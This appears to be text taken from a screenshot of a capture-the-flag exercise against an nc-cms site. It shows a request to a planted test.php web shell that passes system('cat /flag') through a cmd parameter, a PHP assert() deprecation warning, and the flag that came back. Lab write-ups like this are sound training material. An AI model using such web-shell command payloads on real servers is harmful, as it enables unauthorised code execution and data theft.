 不安全 eci-2ze0urxyu06zlleopzev.cloudeci1.ichunqiu.com/nc-cms/content/test.php?cmd=system(%27cat%20/flag%27);
Deprecated: assert(): Calling assert() with a string argument is deprecated in /var/www/html/nc-cms/content/test.php on line 1
flag{7a2d6218-b4d8-4fac-8c4d-55a302bd2e84}